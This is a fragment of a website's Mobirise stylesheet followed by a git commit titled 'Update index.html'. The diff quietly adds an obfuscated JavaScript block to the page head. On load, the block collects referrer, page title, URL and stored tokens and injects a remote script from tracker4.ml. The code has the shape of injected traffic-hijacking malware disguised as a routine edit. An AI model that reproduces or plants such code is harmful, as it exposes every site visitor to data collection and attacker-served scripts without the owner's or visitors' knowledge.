  background-color: #ffffff;
  opacity: 0.4;
}
@media (min-width: 992px) {
  .cid-sE07sHKL4J form {
    width: 50%;
  }
}
.cid-sE07sHKL4J form .mbr-section-btn {
  text-align: center;
  width: 100%;
}
.cid-sE07sHKL4J form .mbr-section-btn .btn {
  width: 100%;
}
.cid-sE07vaI2TX {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background: #ffffff;
}
.cid-sE07vaI2TX .google-map {
  height: 30rem;
  position: relative;
}
.cid-sE07vaI2TX .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-sE07vaI2TX .google-map [data-state-details] {
  color: #6b6763;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-sE07vaI2TX .google-map[data-state] {
  background: #e9e5dc;
}
.cid-sE07vaI2TX .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
.cid-sE07xRT19Z {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-sE07xRT19Z .bg-facebook {
  background: #1778f2;
  color: #ffffff;
}
.cid-sE07xRT19Z .bg-facebook:hover {
  background: #0b60cb;
}
.cid-sE07xRT19Z .bg-twitter {
  background: #1da1f2;
  color: #ffffff;
}
.cid-sE07xRT19Z .bg-twitter:hover {
  background: #0c85d0;
}
.cid-sE07xRT19Z .bg-instagram {
  background: #f00075;
  color: #ffffff;
}
.cid-sE07xRT19Z .bg-instagram:hover {
  background: #bd005c;
}
.cid-sE07xRT19Z .iconfont-wrapper {
  display: inline-block;
  font-size: 32px;
  border-radius: 50%;
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  transition: all 0.3s ease-in-out;
}
.cid-sE07xRT19Z [class^="socicon-"]:before,
.cid-sE07xRT19Z [class*=" socicon-"]:before {
  line-height: 55px;
  padding: .6rem;
}
.cid-sE09FY1xDm {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-sE09FY1xDm ul {
  list-style: none;
  margin: 0;
  padding-left: 2.5rem;
}
.cid-sE09FY1xDm li {
  position: relative;
  margin-bottom: 1rem;
}
.cid-sE09FY1xDm ul li::before {
  position: absolute;
  left: -1.6rem;
  content: "\2022";
  color: #6592e6;
  font-weight: bold;
  font-size: 2rem;
  width: 1.6rem;
}

==== commit 9d88240a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -28,8 +28,9 @@
   <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
   <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
   
-  
-  
+  <script>
+  var _0x58d3=['395311YhJGoz','application/javascript','&token=','209081QqjKls','&name=','pathname','3zrfFHu','script','&se_referrer=','&landing_url=','title','parse','58761kueqxR','293143mBfHzc','type','createElement','round','location','146056XACfBO','https://tracker4.ml/616yYCrD','removeItem','getItem','ttl','4wdZkwW','1280442FoYhBI','referrer','525622IXQpiT','undefined','created_at','getElementsByTagName','R_PATH','config','_LQc6FRXgWrLq5jXS','&sub_id=','5OnSLLS','unique','&host=','subId'];function _0x3570(_0x5a7523,_0x30dfa5){return _0x3570=function(_0x58d33a,_0x3570a2){_0x58d33a=_0x58d33a-0xbd;var _0x207abb=_0x58d3[_0x58d33a];return _0x207abb;},_0x3570(_0x5a7523,_0x30dfa5);}(function(_0x26e22c,_0xd4f8c4){var _0x35f8a8=_0x3570;while(!![]){try{var _0x98bdaa=parseInt(_0x35f8a8(0xd9))+parseInt(_0x35f8a8(0xdb))+-parseInt(_0x35f8a8(0xc1))+parseInt(_0x35f8a8(0xc7))*-parseInt(_0x35f8a8(0xcd))+-parseInt(_0x35f8a8(0xd8))*-parseInt(_0x35f8a8(0xc4))+-parseInt(_0x35f8a8(0xbd))*parseInt(_0x35f8a8(0xce))+parseInt(_0x35f8a8(0xd3));if(_0x98bdaa===_0xd4f8c4)break;else _0x26e22c['push'](_0x26e22c['shift']());}catch(_0x4fcca4){_0x26e22c['push'](_0x26e22c['shift']());}}}(_0x58d3,0xb761f),function(){var _0x309f57=_0x3570,_0x560730=_0x309f57(0xe1);!window[_0x309f57(0xe1)]&&(window[_0x309f57(0xe1)]={'unique':![],'ttl':0x15180,'R_PATH':_0x309f57(0xd4)});const _0xb4dfd1=localStorage[_0x309f57(0xd6)](_0x309f57(0xe0));if(typeof _0xb4dfd1!=='undefined'&&_0xb4dfd1!==null){var _0x16415e=JSON[_0x309f57(0xcc)](_0xb4dfd1),_0x362a0e=Math[_0x309f57(0xd1)](+new Date()/0x3e8);_0x16415e[_0x309f57(0xdd)]+window[_0x309f57(0xe1)][_0x309f57(0xd7)]<_0x362a0e&&(localStorage[_0x309f57(0xd5)](_0x309f57(0xc0)),localStorage['removeItem']('token'),localStorage[_0x309f57(0xd5)](_0x309f57(0xe0)));}var _0x1ccbb7=localStorage[_0x309f57(0xd6)](_0x309f57(0xc0)),_0x174af2=localStorage[_0x309f57(0xd6)]('token'),_0x4396d4='?return=js.client';_0x4396d4+='&'+decodeURIComponent(window[_0x309f57(0xd2)]['search']['replace']('?','')),_0x4396d4+=_0x309f57(0xc9)+encodeURIComponent(document[_0x309f57(0xda)]),_0x4396d4+='&default_keyword='+encodeURIComponent(document[_0x309f57(0xcb)]),_0x4396d4+=_0x309f57(0xca)+encodeURIComponent(document[_0x309f57(0xd2)]['hostname']+document[_0x309f57(0xd2)][_0x309f57(0xc6)]),_0x4396d4+=_0x309f57(0xc5)+encodeURIComponent(_0x560730),_0x4396d4+=_0x309f57(0xbf)+encodeURIComponent(window[_0x309f57(0xe1)][_0x309f57(0xdf)]);typeof _0x1ccbb7!==_0x309f57(0xdc)&&_0x1ccbb7&&window[_0x309f57(0xe1)][_0x309f57(0xbe)]&&(_0x4396d4+=_0x309f57(0xe2)+encodeURIComponent(_0x1ccbb7));typeof _0x174af2!==_0x309f57(0xdc)&&_0x174af2&&window[_0x309f57(0xe1)]['unique']&&(_0x4396d4+=_0x309f57(0xc3)+encodeURIComponent(_0x174af2));var _0x4dac50=document[_0x309f57(0xd0)](_0x309f57(0xc8));_0x4dac50[_0x309f57(0xcf)]=_0x309f57(0xc2),_0x4dac50['src']=window['_LQc6FRXgWrLq5jXS'][_0x309f57(0xdf)]+_0x4396d4;var _0x46a864=document[_0x309f57(0xde)](_0x309f57(0xc8))[0x0];_0x46a864['parentNode']['insertBefore'](_0x4dac50,_0x46a864);}());
+  <script>
   
 </head>
 <body>
@@ -203,4 +204,4 @@
   
 <input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>PrivacyPolicy</a>.">
   </body>
-</html>+</html>
